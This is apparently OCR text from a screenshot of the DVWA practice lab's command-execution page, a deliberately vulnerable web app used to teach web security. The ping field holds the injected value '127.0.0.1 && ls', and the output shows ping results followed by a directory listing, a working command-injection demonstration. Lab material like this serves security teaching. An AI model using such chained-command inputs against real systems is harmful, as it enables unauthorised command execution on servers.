 10.74.53.107/vulnerabilities/exec/#
Search
DVWA
Home
Instructions
Setup
Brute Force
Command Execution
CSRF
File Inclusion
SQL Injection
SQL Injection (Blind)
Upload
XSS reflected
XSS stored
DVWA Security
PHP Info
About
Vulnerability: Command Execution
Ping for FREE
Enter an IP address below:
127.0.0.1 && ls
submit
PING 127.0.0.1 (127.0.0.1) 56(84) bytes of data.
64 bytes from 127.0.0.1: icmp_seq=1 ttl=64 time=0.018 ms
64 bytes from 127.0.0.1: icmp_seq=2 ttl=64 time=0.017 ms
64 bytes from 127.0.0.1: icmp_seq=3 ttl=64 time=0.021 ms
--- 127.0.0.1 ping statistics ---
3 packets transmitted, 3 received, 0% packet loss, time 1998ms
rtt min/avg/max/mdev = 0.017/0.018/0.021/0.005 ms
help
index.php
source
More info
http://www.scribd.com/doc/2530476/Php-Endangers-Remote-Code-Execution
http://www.ss64.com/bash/
http://www.ss64.com/nt/